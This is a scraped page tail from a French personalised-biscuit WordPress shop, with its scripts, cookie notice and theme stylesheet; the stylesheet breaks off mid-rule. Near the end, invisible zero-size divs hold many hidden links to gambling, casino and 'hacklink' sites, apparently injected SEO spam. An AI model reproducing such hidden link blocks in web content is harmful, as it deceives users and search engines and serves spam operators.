<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/biscuit-personnalise.com\/wp-json\/","nonce":"7727513aec","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 16:55:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://biscuit-personnalise.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7727513aec" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://biscuit-personnalise.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/biscuit-personnalise.com\/panier\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1757645934" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/themes/kote-theme/js/functions.js?ver=2014-03-18" id="twentythirteen-script-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/biscuit-personnalise.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752633898" id="akismet-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(88,88,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web.<br />Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="J&#039;accepte" style="background-color: #e99dac">J&#039;accepte</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Non" style="background-color: #e99dac">Non</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rajaramresort.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mcasinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vilka-ready.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1sm.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://henrybeaver.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.it.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisi.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://afridia.industries/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://afridia.industries/" title="betrupi giriş">betrupi giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fcccsra.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://konobakolona.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://functionalconcreteartistryranchobernardo.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fly-mauritaniaairways.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buhurtglobal.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://aluraflowers.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bethel-saloon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biscuit-personnalise.com/wp-content/themes/kote-theme/style.css?ver=2013-07-18
body_size: 16364
content:
/*
Theme Name: Koté Thème
Theme URI: http://wordpress.org/themes/kote-theme
Text Domain: kote-theme

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden] {
	display: none;
}

html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

html,
button,
input,
select,
textarea {
	font-family: "dinosaur", sans-serif;
}

body {
	color: #6B6B6B;
	font-size: 18px;
	line-height: 32px;
	margin: 0;
	-webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}

a {
	color: #E99DAC;
	text-decoration: none;
}

a:visited {
	color: #E99DAC;
}

a:focus {
	outline: inherit;
}

a:active,
a:hover {
	color: #E99DAC;
	outline: inherit;
}

a:hover {
	text-decoration: underline;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: "dinosaur", sans-serif;
	line-height: 1.3; color: #000;
}

h1,
h2{
	font-size: 48px;
	margin: 32px 0; font-weight: 500; line-height: 56px;
}

h3 {
	font-size: 24px;
	margin: 24px 0;
}

h4 {
	font-size: 20px;
	margin: 25px 0;
}

h5 {
	font-size: 18px;
	margin: 30px 0;
}

h6 {
	font-size: 16px;
	margin: 36px 0;
}

address {
	font-style: italic;
	margin: 0 0 24px;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

p {
	margin: 0 0 24px;
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}

pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

menu,
ol,
ul {
	margin: 16px 0;
	padding: 0 0 0 40px;
}

ul {
	list-style-type: square;
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none;
}

li > ul,
li > ol {
	margin: 0;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

form {
	margin: 0;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
	-webkit-appearance: none;
	  -moz-appearance: none;
	  appearance: none;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; /* Don't cut off the webkit search cancel button */
	width: 270px;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}

del {
	color: #333;
}

ins {
	background: #fff9c0;
	text-decoration: none;
}

hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}


/**
 * 2.0 Repeatable Patterns
 * ----------------------------------------------------------------------------
 */

.genericon:before,
.menu-toggle:after,
.featured-post:before,
.date a:before,
.entry-meta .author a:before,
.format-audio .entry-content:before,
.comments-link a:before,
.tags-links a:first-child:before,
.categories-links a:first-child:before,
.edit-link a:before,
.attachment .entry-title:before,
.attachment-meta:before,
.attachment-meta a:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.bypostauthor > .comment-body .fn:before,
.error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 2px solid #d4d0ba;
	font-family: inherit;
	padding: 5px;
}

input,
textarea {
	color: #141412;
}

input:focus,
textarea:focus {
	border: 2px solid #c3c0ab;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #e05d22; /* Old browsers */
	background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #e05d22 0%, #d94412 100%); /* W3C */
	border: none;
	border-bottom: 3px solid #b93207;
	border-radius: 2px;
	color: #fff;
	display: inline-block;
	padding: 11px 24px 10px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #ed6a31; /* Old browsers */
	background: -webkit-linear-gradient(top, #ed6a31 0%, #e55627 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #ed6a31 0%, #e55627 100%); /* W3C */
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #d94412; /* Old browsers */
	background: -webkit-linear-gradient(top, #d94412 0%, #e05d22 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #d94412 0%, #e05d22 100%); /* W3C */
	border: none;
	border-top: 3px solid #b93207;
	padding: 10px 24px 11px;
}

.post-password-required input[type="submit"] {
	padding: 7px 24px 4px;
	vertical-align: bottom;
}

.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

figure.wp-caption.alignleft,
img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

figure.wp-caption.alignright,
img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #220e10;
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 0 0 24px;
}

div.wp-caption.alignright img[class*="wp-image-"] {
	float: right;
}

div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol {
	list-style-position: inside;
}


/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	background-color: #fff;
	border-left: inherit;
	border-right: inherit;
	margin: 0 auto;
	max-width: inherit;
	width: 100%;overflow: hidden;
}

.site-main {
	position: relative;
}

.site-main .sidebar-container {
	height: 0;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
}

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}


/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header {
	position: relative; padding: 0;z-index: 9;
}

.site-header .home-link {
	color: inherit;
    display: inline-block; vertical-align: middle;
    margin: 0 auto;
    max-width: inherit;
    min-height: inherit;
    padding: 0;
    text-decoration: none;
    width: 150px;
}

.site-header .home-link svg,
.site-header .home-link img {width: 100%; display: block; height: auto; margin: 0;}

.site-header .site-title:hover {
	text-decoration: underline;
}

.site-title {
	font-size: 60px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	padding: 58px 0 10px;
}

.site-description {
	font: 300 italic 24px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}


/**
 * 4.2 Navigation
 * ----------------------------------------------------------------------------
 */

.main-navigation {
	clear: both;
	margin: 0 auto;
	max-width: inherit;
	min-height: inherit;
	position: relative;
}

ul.nav-menu,
div.nav-menu > ul {
	margin: 0;
	padding: 0;
}

.nav-menu li {
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.nav-menu li.OnlySmartphone {display: none;}

.nav-menu li a {
	color: #000;
	display: block;
	font-size: 17px;
	line-height: 1;
	padding: 16px 24px;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #DC7696;
	color: #fff;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #DC7696;
	border: 0;
	border-top: 0;
	padding: 0; text-align: left;
	position: absolute;
	left: 0px;
	z-index: 99999;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
}

.nav-menu .sub-menu ul,
.nav-menu .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}

ul.nav-menu ul a,
.nav-menu ul ul a {
	color: #fff !important;
	margin: 0;
	width: 200px;
}

ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #C74E79;
}

ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul,
ul.nav-menu .focus > ul,
.nav-menu .focus > ul {
	clip: inherit;
	overflow: inherit;
	height: inherit;
	width: inherit;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	color: #DC7696;
}

.menu-toggle {
	display: none;
}

/* Navbar */
.navbar {
	background-color: inherit;
	margin: 0 auto;
	max-width: inherit;
	width: calc(100% - 150px); display: inline-block; vertical-align: middle; text-align: right;
}

.site-header .search-form {
	position: absolute;
	right: 20px;
	top: 1px;
}

.site-header .search-field {
	background-color: transparent;
	background-image: url(images/search-icon.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 37px;
	margin: 3px 0;
	padding: 0 0 0 34px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}

.site-header .search-field:focus {
	background-color: #fff;
	border: 2px solid #c3c0ab;
	cursor: text;
	outline: 0;
	width: 230px;
}


/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.hentry {
	padding: 40px 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.sidebar .entry-header,
.sidebar .entry-content,
.sidebar .entry-summary,
.sidebar .entry-meta {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}


/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.sidebar .entry-header .entry-meta {
	padding: 0;
}

.entry-thumbnail img {
	display: block;
	margin: 0 auto 10px;
}

.entry-header {
	margin-bottom: 30px;
}

.entry-title {
	font-weight: normal;
	margin: 0 0 5px;
}

.entry-title a {
	color: #141412;
}

.entry-title a:hover {
	color: #ea9629;
}


/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta {
	clear: both;
	font-size: 14px;
}

.entry-meta a {
	color: #bc360a;
}

.entry-meta a:hover {
	color: #bc360a;
}

.entry-meta > span {
	margin-right: 20px;
}

.entry-meta > span:last-child {
	margin-right: 0;
}

.featured-post:before {
	content: "\f308";
	margin-right: 2px;
}

.entry-meta .date a:before {
	content: "\f303";
}

.comments-link a:before {
	content: "\f300";
	margin-right: 2px;
	position: relative;
	top: -1px;
}

.entry-meta .author a:before {
	content: "\f304";
	position: relative;
	top: -1px;
}

.categories-links a:first-child:before {
	content: "\f301";
}

.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
}

.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
}

.single-author .entry-meta .author,
.sticky.format-standard .entry-meta .date,
.sticky.format-audio .entry-meta .date,
.sticky.format-chat .entry-meta .date,
.sticky.format-image .entry-meta .date,
.sticky.format-gallery .entry-meta .date {
	display: none;
}


/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */

.entry-content {
	-webkit-hyphens: inherit;
	-moz-hyphens:    inherit;
	-ms-hyphens:     inherit;
	hyphens:         inherit;
	word-wrap: inherit;
}

.entry-content a,
.comment-content a {
	color: #bc360a;
}

.entry-content a:hover,
.comment-content a:hover {
	color: #ea9629;
}

.entry-content blockquote {
	font-size: 24px;
}

.entry-content blockquote cite,
.entry-content blockquote small {
	font-size: 16px;
}

.entry-content img.alignleft,
.entry-content .wp-caption.alignleft {
	margin-left: 0;
}

.entry-content img.alignright,
.entry-content .wp-caption.alignright {
	margin-right: 0;
}

footer.entry-meta {
	margin-top: 24px;
}

.format-standard footer.entry-meta {
	margin-top: 0;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}

.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
	background: #e63f2a;
	border: 1px solid #e63f2a;
	color: #fff;
}

.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
	background: #fff;
	color: #e63f2a;
}

.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
	background: none;
}

.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
